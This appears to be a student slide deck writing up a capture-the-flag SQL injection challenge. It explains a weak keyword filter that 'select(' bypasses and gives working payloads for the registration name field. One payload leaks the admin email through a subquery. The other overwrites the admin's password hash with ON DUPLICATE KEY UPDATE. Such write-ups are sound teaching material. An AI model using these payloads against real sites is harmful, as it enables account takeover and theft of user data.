Slide 1

SQL INJECTION
Computer and Communication Security

Slide 2

WEBSITE
This page consists of two main parts which are log in and registration

Slide 3


Vulnerability
There are 2 vulnerabilities in Index.php file.
1st point
2nd point
In case of registration, there is a condition that only filter the validation of entered email without consider to check the variable of name.
In function no_hacker, it will be used to check whether user is a hacker or not by checking the input in ‘name’ that it consists of ‘select ’, ‘union’ or ‘sleep’ or not. The vulnerability is there is a space after the word ‘select’, hence, a hacker can type ‘select(‘ instead, which a hacker will not be detected.

Slide 4


How to get the flag
In name field, use SQL injection to add new record with a sub query. The example structure of inserting data is below.
INSERT INTO users(isAdmin, name, email, passwd) VALUES (0,'nameA1', 'emailA2@email.com', 'passwdA3'),(0,<SQL sub query>, 'emailB2@email.com‘, 'passwdB3');--','xx','yy');
<SQL sub query> can be any format that can make a hacker to get or access specific data that hacker would like to get. In this problem, it’s necessary to get an email of admin hence, ‘select(email) from users as st where isAdmin = 1 order by id limit 1’ will be used. Solution:
Register
Name: temp2','temp2@temp.com','temp2Password'),(0,(select(email) from users as st where isAdmin = 1 order by id limit 1), 'fakeadmin@admin.com', '$2y$12$.qoI6WIvSEVxRhhlO64Sq.SiO556MU2f0Ww05Ro3Y.bi.6Z.b2UH6');--Email: anyemail@admin.com Password: anypassword
(PS. Hash by https://bcrypt-generator.com/) – used to convert string to Bcrypt encrypted hash.

Slide 5



How to get the flag con.
Solution con.
(PS. Password before hash is ‘fakeadminpassword’)
Log in
Email: fakeadmin@admin.com
Password: fakeadminpassword
When user is logged in with valid email and password, the name will be stored in .$_SESSION[‘name’] and the flag.php will indicate message of ‘you’re logged in as non-admin user:’ $_SESSION[‘name’], due to $_SESSION[‘isAdmin’] is false (0) and $_SESSION[‘email’] !== @emailOfTheRealAdmin.
If a hacker log in with email and password above, $_SESSION[‘name’] will indicate an email of admin.
Hence, hacker would know that ‘admin.win@ctf.com’ is an email of admin.

Slide 6



How to get the flag con.
Although a hacker got admin’s email, a hacker does not know the real password of admin hence, a hacker will do function of register in order to update the password that is set by himself/herself on duplicate key.
Solution:
Register
Name: x', 'admin.win@ctf.com', '1') ON DUPLICATE KEY UPDATE passwd='$2y$10$gvvahVeg8oNG2wryfcLJS.CGfcCuwC2Q/BxDCXLa.QREiKR0kbwSC';--
Email: fakeadmin@ctf.com
Password: 1234
Which ‘$2y$10$gvvahVeg8oNG2wryfcLJS.CGfcCuwC2Q/BxDCXLa.QREiKR0kbwSC’ that is set as new password is equal to ‘B2’
From this action, the password of ‘admin.win@ctf.com’ will be changed to ‘B2’
Log in
Email: ‘admin.win@ctf.com’
Password: ‘B2’
The flag is found, after logged in, due to it’s matched with condition that $_SESSION[‘email’] == @emailOfTheRealAdmin and $_SESSION[‘isAdmin’] = true

